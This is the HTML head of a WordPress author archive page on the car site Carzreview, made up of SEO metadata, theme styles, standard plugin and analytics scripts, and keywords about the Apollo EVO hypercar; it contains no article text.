

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carzreview.com/author/admin/
body_size: 50703
content:
<!doctype html>
<html class="no-js" lang="en-US">
  <head>
    <meta name="test" content="F4lgCYMzS84mGXaNXDYKEb8kPs1XuSPTBzCDtCJno">
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<!--     <meta name="google-adsense-account" content="ca-pub-6395755639841412"> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CR, Author at Carzreview</title>
	<link rel="canonical" href="https://carzreview.com/author/admin/" />
	<link rel="next" href="https://carzreview.com/author/admin/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="CR, Author at Carzreview" />
	<meta property="og:url" content="https://carzreview.com/author/admin/" />
	<meta property="og:site_name" content="Carzreview" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/29f01f230b430557bd53855337004086?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://carzreview.com/author/admin/","url":"https://carzreview.com/author/admin/","name":"CR, Author at Carzreview","isPartOf":{"@id":"https://carzreview.com/#website"},"primaryImageOfPage":{"@id":"https://carzreview.com/author/admin/#primaryimage"},"image":{"@id":"https://carzreview.com/author/admin/#primaryimage"},"thumbnailUrl":"https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image.webp","breadcrumb":{"@id":"https://carzreview.com/author/admin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carzreview.com/author/admin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carzreview.com/author/admin/#primaryimage","url":"https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image.webp","contentUrl":"https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image.webp","width":850,"height":600,"caption":"Apollo EVO"},{"@type":"BreadcrumbList","@id":"https://carzreview.com/author/admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carzreview.com/"},{"@type":"ListItem","position":2,"name":"Archives for CR"}]},{"@type":"WebSite","@id":"https://carzreview.com/#website","url":"https://carzreview.com/","name":"Carzreview","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carzreview.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://carzreview.com/#/schema/person/3363ed52997ccfab1ac197d23ae208f5","name":"CR","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carzreview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6be411a6d0f7b01ba2c4803c9a00e5f9b7217beca69d3196391be82ee712ac1?s=96&d=mm&r=g","caption":"CR"},"sameAs":["https://beta.carzreview.com"],"mainEntityOfPage":{"@id":"https://carzreview.com/author/admin/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://carzreview.com/author/admin/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Carzreview &raquo; Feed" href="https://carzreview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carzreview &raquo; Comments Feed" href="https://carzreview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carzreview &raquo; Posts by CR Feed" href="https://carzreview.com/author/admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://carzreview.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://carzreview.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://carzreview.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://carzreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-theme-css' href='https://carzreview.com/wp-content/themes/magplus/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ytv-playlist-css' href='https://carzreview.com/wp-content/themes/magplus/css/ytv.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://carzreview.com/wp-content/themes/magplus/css/bootstrap.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magplus-main-style-css' href='https://carzreview.com/wp-content/themes/magplus/css/style.css?ver=6.2' type='text/css' media='all' />
<style id='magplus-main-style-inline-css' type='text/css'>
.tt-header .main-nav > ul > li:not(.mega) > ul > li > a:hover,
      .tt-header .main-nav > ul > li:not(.mega) > ul > li > ul > li > a:hover,
      .mega.type-2 ul.tt-mega-wrapper li>ul a:hover,
      .tt-mega-list a:hover,.tt-s-popup-devider:after,
      .tt-s-popup-close:hover:before,.tt-s-popup-close:hover:after,.tt-tab-wrapper.type-1 .tt-nav-tab-item:before,
      .tt-pagination a:hover,.tt-pagination li.active a,.tt-thumb-popup-close:hover,.tt-video-popup-close:hover,
      .c-btn.type-1.color-2:before,.c-btn.type-1.style-2.color-2, .page-numbers a:hover, .page-numbers li span.current,.tpl-progress .progress-bar, .c-pagination.color-2 .swiper-active-switch, .tt-comment-form .form-submit,
      .woo-pagination span.current, .woo-pagination a:hover {
        background: #666666;
      }

      .tt-header .main-nav > ul > li.active > a,
      .tt-header .main-nav > ul > li:hover > a,.tt-s-popup-btn:hover,
      .tt-header.color-2 .top-menu a:hover,.tt-header.color-2 .top-social a:hover,
      .tt-s-popup-submit:hover .fa,.tt-mslide-label a:hover,
      .tt-sponsor-title:hover,.tt-sponsor.type-2 .tt-sponsor-title:hover,
      .tt-post-title:hover,.tt-post-label span a:hover,
      .tt-post-bottom a:hover,.tt-post-bottom a:hover .fa,
      .tt-post.light .tt-post-title:hover,.tt-blog-user-content a:hover,
      .tt-blog-user.light .tt-blog-user-content a:hover,.simple-img-desc a:hover,
      .tt-author-title:hover,.tt-author-social a:hover,.tt-blog-nav-title:hover,
      .tt-comment-label a:hover,.tt-comment-reply:hover,
      .tt-comment-reply:hover .fa,
      .comment-reply-link:hover,
      .comment-reply-link:hover .fa,
      .comment-edit-link:hover,.tt-search-submit:hover,.tt-news-title:hover,
      .tt-mblock-title:hover,.tt-mblock-label a:hover,.simple-text a,
      .c-btn.type-1.style-2.color-2:hover,.c-btn.type-2:hover,.c-btn.type-3.color-2:hover,
      .c-btn.type-3.color-3, .sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-title:hover, .tt-post-cat a:hover, .sidebar-item.widget ul li a:hover, .tt-small-blog-slider .tt-h4-title a:hover, .tt-comment-form .form-submit:hover {
        color: #666666;
      }

      .c-pagination.color-2 .swiper-pagination-switch,
      .c-pagination.color-2 .swiper-active-switch,.tt-search input[type="text"]:focus,
      #loader,.c-btn.type-1.color-2,.c-input:focus,.c-btn.type-3.color-2:hover,.c-area:focus, .tt-title-text,
      .c-pagination.color-2 .swiper-pagination-switch, .tt-comment-form .form-submit, .custom-arrow-left.tt-swiper-arrow-3:hover, .custom-arrow-right.tt-swiper-arrow-3:hover {
        border-color: #666666;
      }.tt-header-type-5 .logo, .tt-header .logo {max-width:211px;height:65px;line-height:65px;}.tt-header .main-nav > ul > li:hover > a {background:transparent;}.coment-item {display:none;}body.archive .tt-post-views {display:none !important;}.cmn-mobile-switch {display:none;}@media (max-width:767px) {.tt-iframe.smallVid {display:block !important;}}@font-face {font-family:;src:;font-weight: normal;font-style: normal;}
/*# sourceURL=magplus-main-style-inline-css */
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://carzreview.com/wp-content/themes/magplus/style.css?ver=c0f257449c37fe52ef739f430eca4880' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://carzreview.com/wp-content/themes/magplus-child/style.css?ver=c0f257449c37fe52ef739f430eca4880' type='text/css' media='all' />
<link rel='stylesheet' id='magplus-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magplus-material-icon-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://carzreview.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://carzreview.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:400%7COpen%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=c0f257449c37fe52ef739f430eca4880" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400%7COpen%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=c0f257449c37fe52ef739f430eca4880" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400%7COpen%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=c0f257449c37fe52ef739f430eca4880" /></noscript><link rel='stylesheet' id='sib-front-css-css' href='https://carzreview.com/wp-content/plugins/mailin/css/mailin-front.css?ver=c0f257449c37fe52ef739f430eca4880' type='text/css' media='all' />
<script type="text/javascript" src="https://carzreview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://carzreview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://carzreview.com/wp-admin/admin-ajax.php","ajax_nonce":"eae9f1df5d","flag_url":"https://carzreview.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carzreview.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1765285209" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://carzreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carzreview.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carzreview.com/xmlrpc.php?rsd" />

<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="dominant-color-images 1.2.0">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SXMFPJF');</script>
<!-- End Google Tag Manager --><script type='text/javascript'>
window.is_wp=1;
window._izootoModule= window._izootoModule || {};
window._izootoModule['swPath'] = "https://carzreview.com/wp-content/plugins/izooto-web-push/includes/service-worker.php?sw=7aed0b36ffaebabd27c3dc45e4131bcf8e8f2d5a";
</script>
	<script> window._izq = window._izq || []; window._izq.push(["init"]);</script>
				<meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, embed-optimizer, performant-translations, nocache-bfcache, web-worker-offloading, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="web-worker-offloading 0.2.0">
<meta name="generator" content="webp-uploads 2.6.0">
      <meta property="og:image" content="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image-394x218.webp"/>
      <meta name="twitter:image:src" content="https://carzreview.com/wp-content/uploads/2026/01/308_-Cover-Image-394x218.webp">
    <meta name="generator" content="optimization-detective 1.0.0-beta3">


<!-- This site is optimized with the Simple SEO plugin v2.0.33 - https://wordpress.org/plugins/cds-simple-seo/ -->
<meta name="keywords" content="Apollo EVO, track only hypercar, V12 hypercar, active aero technology, carbon fiber monocoque, sequential gearbox, extreme track cars, limited edition hypercar, luxury car investing, performance car news" />
<meta property="og:site_name" content="Carzreview" />
